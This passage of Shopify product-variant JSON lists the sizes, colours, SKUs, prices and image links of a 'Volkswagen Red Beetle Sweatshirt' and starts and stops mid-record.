Grey","option3":null,"sku":"kite-412676114","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890642147,"product_id":7199311626467,"position":3,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366","variant_ids":[41483287101667,41483287462115,41483287822563,41483288183011,41483288543459]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Light Grey","public_title":"XL \/ Light Grey","options":["XL","Light Grey"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410041059,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287101667,"title":"2XL \/ Light Grey","option1":"2XL","option2":"Light Grey","option3":null,"sku":"kite-412676115","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890642147,"product_id":7199311626467,"position":3,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366","variant_ids":[41483287101667,41483287462115,41483287822563,41483288183011,41483288543459]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Light Grey","public_title":"2XL \/ Light Grey","options":["2XL","Light Grey"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410041059,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288248547,"title":"S \/ Green","option1":"S","option2":"Green","option3":null,"sku":"kite-412676116","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890707683,"product_id":7199311626467,"position":5,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366","variant_ids":[41483287167203,41483287527651,41483287888099,41483288248547,41483288608995]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Green","public_title":"S \/ Green","options":["S","Green"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410106595,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287888099,"title":"M \/ Green","option1":"M","option2":"Green","option3":null,"sku":"kite-412676117","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890707683,"product_id":7199311626467,"position":5,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366","variant_ids":[41483287167203,41483287527651,41483287888099,41483288248547,41483288608995]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Green","public_title":"M \/ Green","options":["M","Green"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410106595,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287527651,"title":"L \/ Green","option1":"L","option2":"Green","option3":null,"sku":"kite-412676118","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890707683,"product_id":7199311626467,"position":5,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366","variant_ids":[41483287167203,41483287527651,41483287888099,41483288248547,41483288608995]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Green","public_title":"L \/ Green","options":["L","Green"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410106595,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288608995,"title":"XL \/ Green","option1":"XL","option2":"Green","option3":null,"sku":"kite-412676119","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890707683,"product_id":7199311626467,"position":5,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366","variant_ids":[41483287167203,41483287527651,41483287888099,41483288248547,41483288608995]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Green","public_title":"XL \/ Green","options":["XL","Green"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410106595,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287167203,"title":"2XL \/ Green","option1":"2XL","option2":"Green","option3":null,"sku":"kite-412676120","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890707683,"product_id":7199311626467,"position":5,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366","variant_ids":[41483287167203,41483287527651,41483287888099,41483288248547,41483288608995]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Green","public_title":"2XL \/ Green","options":["2XL","Green"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410106595,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288150243,"title":"S \/ Red","option1":"S","option2":"Red","option3":null,"sku":"kite-412676121","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890773219,"product_id":7199311626467,"position":7,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366","variant_ids":[41483287068899,41483287429347,41483287789795,41483288150243,41483288510691]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Red","public_title":"S \/ Red","options":["S","Red"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410172131,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287789795,"title":"M \/ Red","option1":"M","option2":"Red","option3":null,"sku":"kite-412676122","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890773219,"product_id":7199311626467,"position":7,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366","variant_ids":[41483287068899,41483287429347,41483287789795,41483288150243,41483288510691]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Red","public_title":"M \/ Red","options":["M","Red"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410172131,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287429347,"title":"L \/ Red","option1":"L","option2":"Red","option3":null,"sku":"kite-412676123","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890773219,"product_id":7199311626467,"position":7,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366","variant_ids":[41483287068899,41483287429347,41483287789795,41483288150243,41483288510691]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Red","public_title":"L \/ Red","options":["L","Red"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410172131,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288510691,"title":"XL \/ Red","option1":"XL","option2":"Red","option3":null,"sku":"kite-412676124","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890773219,"product_id":7199311626467,"position":7,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366","variant_ids":[41483287068899,41483287429347,41483287789795,41483288150243,41483288510691]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Red","public_title":"XL \/ Red","options":["XL","Red"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410172131,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287068899,"title":"2XL \/ Red","option1":"2XL","option2":"Red","option3":null,"sku":"kite-412676125","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890773219,"product_id":7199311626467,"position":7,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366","variant_ids":[41483287068899,41483287429347,41483287789795,41483288150243,41483288510691]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Red","public_title":"2XL \/ Red","options":["2XL","Red"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410172131,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288084707,"title":"S \/ White","option1":"S","option2":"White","option3":null,"sku":"kite-412676126","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890838755,"product_id":7199311626467,"position":9,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366","variant_ids":[41483287003363,41483287363811,41483287724259,41483288084707,41483288445155]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - S \/ White","public_title":"S \/ White","options":["S","White"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410237667,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287724259,"title":"M \/ White","option1":"M","option2":"White","option3":null,"sku":"kite-412676127","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890838755,"product_id":7199311626467,"position":9,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366","variant_ids":[41483287003363,41483287363811,41483287724259,41483288084707,41483288445155]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - M \/ White","public_title":"M \/ White","options":["M","White"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410237667,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287363811,"title":"L \/ White","option1":"L","option2":"White","option3":null,"sku":"kite-412676128","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890838755,"product_id":7199311626467,"position":9,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366","variant_ids":[41483287003363,41483287363811,41483287724259,41483288084707,41483288445155]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - L \/ White","public_title":"L \/ White","options":["L","White"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410237667,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288445155,"title":"XL \/ White","option1":"XL","option2":"White","option3":null,"sku":"kite-412676129","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890838755,"product_id":7199311626467,"position":9,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366","variant_ids":[41483287003363,41483287363811,41483287724259,41483288084707,41483288445155]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ White","public_title":"XL \/ White","options":["XL","White"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410237667,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287003363,"title":"2XL \/ White","option1":"2XL","option2":"White","option3":null,"sku":"kite-412676130","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890838755,"product_id":7199311626467,"position":9,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366","variant_ids":[41483287003363,41483287363811,41483287724259,41483288084707,41483288445155]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ White","public_title":"2XL \/ White","options":["2XL","White"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410237667,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288412387,"title":"S \/ Yellow","option1":"S","option2":"Yellow","option3":null,"sku":"kite-412676131","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890904291,"product_id":7199311626467,"position":11,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367","variant_ids":[41483287331043,41483287691491,41483288051939,41483288412387,41483288772835]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Yellow","public_title":"S \/ Yellow","options":["S","Yellow"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410303203,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288051939,"title":"M \/ Yellow","option1":"M","option2":"Yellow","option3":null,"sku":"kite-412676132","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890904291,"product_id":7199311626467,"position":11,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367","variant_ids":[41483287331043,41483287691491,41483288051939,41483288412387,41483288772835]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Yellow","public_title":"M \/ Yellow","options":["M","Yellow"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410303203,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287691491,"title":"L \/ Yellow","option1":"L","option2":"Yellow","option3":null,"sku":"kite-412676133","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890904291,"product_id":7199311626467,"position":11,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367","variant_ids":[41483287331043,41483287691491,41483288051939,41483288412387,41483288772835]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Yellow","public_title":"L \/ Yellow","options":["L","Yellow"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410303203,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288772835,"title":"XL \/ Yellow","option1":"XL","option2":"Yellow","option3":null,"sku":"kite-412676134","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890904291,"product_id":7199311626467,"position":11,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367","variant_ids":[41483287331043,41483287691491,41483288051939,41483288412387,41483288772835]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Yellow","public_title":"XL \/ Yellow","options":["XL","Yellow"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410303203,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287331043,"title":"2XL \/ Yellow","option1":"2XL","option2":"Yellow","option3":null,"sku":"kite-412676135","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890904291,"product_id":7199311626467,"position":11,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367","variant_ids":[41483287331043,41483287691491,41483288051939,41483288412387,41483288772835]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Yellow","public_title":"2XL \/ Yellow","options":["2XL","Yellow"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410303203,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288117475,"title":"S \/ Dark Green","option1":"S","option2":"Dark Green","option3":null,"sku":"kite-412676136","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890969827,"product_id":7199311626467,"position":13,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367","variant_ids":[41483287036131,41483287396579,41483287757027,41483288117475,41483288477923]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Dark Green","public_title":"S \/ Dark Green","options":["S","Dark Green"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410368739,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287757027,"title":"M \/ Dark Green","option1":"M","option2":"Dark Green","option3":null,"sku":"kite-412676137","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890969827,"product_id":7199311626467,"position":13,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367","variant_ids":[41483287036131,41483287396579,41483287757027,41483288117475,41483288477923]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Dark Green","public_title":"M \/ Dark Green","options":["M","Dark Green"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410368739,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287396579,"title":"L \/ Dark Green","option1":"L","option2":"Dark Green","option3":null,"sku":"kite-412676138","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890969827,"product_id":7199311626467,"position":13,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367","variant_ids":[41483287036131,41483287396579,41483287757027,41483288117475,41483288477923]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Dark Green","public_title":"L \/ Dark Green","options":["L","Dark Green"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410368739,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288477923,"title":"XL \/ Dark Green","option1":"XL","option2":"Dark Green","option3":null,"sku":"kite-412676139","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890969827,"product_id":7199311626467,"position":13,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367","variant_ids":[41483287036131,41483287396579,41483287757027,41483288117475,41483288477923]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Dark Green","public_title":"XL \/ Dark Green","options":["XL","Dark Green"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410368739,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287036131,"title":"2XL \/ Dark Green","option1":"2XL","option2":"Dark Green","option3":null,"sku":"kite-412676140","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890969827,"product_id":7199311626467,"position":13,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367","variant_ids":[41483287036131,41483287396579,41483287757027,41483288117475,41483288477923]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Dark Green","public_title":"2XL \/ Dark Green","options":["2XL","Dark 